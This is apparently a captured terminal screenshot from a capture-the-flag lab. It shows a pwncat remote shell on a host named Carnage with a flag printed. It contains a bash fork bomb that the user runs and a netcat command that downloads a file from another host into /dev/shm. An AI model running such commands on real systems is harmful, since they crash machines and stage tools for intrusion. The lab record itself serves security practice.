 En
john@xps15: ~/pwncat 100x27
thm{8934b42e39ea3a1529b36390954f0f2a}(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda# :(){ :|: &}:
> ^C
(remote) bobba@Carnage:/home/yoda# :(){ :|: & }:
> ^C
(remote) bobba@Carnage:/home/yoda# :(){ :|: & };:
[1] 22669
(remote) bobba@Carnage:/home/yoda#
[1]+  Done                    : | :
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda#
(remote) bobba@Carnage:/home/yoda# cmatrix
bash: cmatrix: command not found
(remote) bobba@Carnage:/home/yoda# nc -q 0 10.2.2.132 3689 > /dev/shm/cmatrix
^C